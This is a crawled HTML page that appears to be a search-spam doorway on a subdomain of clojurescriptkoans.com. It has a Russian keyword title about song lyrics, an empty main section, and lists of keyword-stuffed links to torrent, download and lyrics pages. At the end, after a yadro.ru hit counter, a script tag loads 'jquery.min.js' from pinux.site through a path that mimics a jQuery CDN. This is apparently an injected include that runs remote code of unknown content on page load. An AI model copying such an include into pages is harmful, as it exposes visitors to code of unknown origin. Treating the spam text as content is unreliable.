

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-tekst-pesni-atri-idu-domoy.html
body_size: 1716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни атри иду домой - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни атри иду домой</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-3d-multiki.html">3d мультики</a></li>
                                <li><a href="r4586-gost-r-25465-2005.html">Гост р 25465 2005</a></li>
                                <li><a href="r4586-skachat-knigu-poka-eto-dlitsya.html">Скачать книгу пока это длиться</a></li>
                                <li><a href="r4586-just-cause-3-uip.html">Just cause 3 уип</a></li>
                                <li><a href="r4586-fate-zero-skachat-torrent-anidab.html">Fate zero скачать торрент анидаб</a></li>
                                <li><a href="r4586-blanki-gostinichnye.html">Бланки гостиничные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-minusovku-pasyans-anna-dobrydneva.html">Скачать минусовку пасьянс анна добрыднева</a></li>
                                            <li><a href="r4586-igry-geroi-skachat-torrent.html">Игры герои скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-temu-devushki-na-windows-7.html">Скачать тему девушки на windows 7</a></li>
                                            <li><a href="r4586-kniga-neznayka-v-solnechnom-gorode.html">Книга незнайка в солнечном городе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-pesnya-grigoriya-lepsa-samyy-luchshiy-den-skachat.html">Песня григория лепса самый лучший день скачать</a></li>
                                            <li><a href="r4586-jre7.html">Jre7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-win98-rus.html">Скачать win98 rus</a></li>
                                            <li><a href="r4586-prezentaciya-na-temu-triumfalnaya-arka-skachat.html">Презентация на тему триумфальная арка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
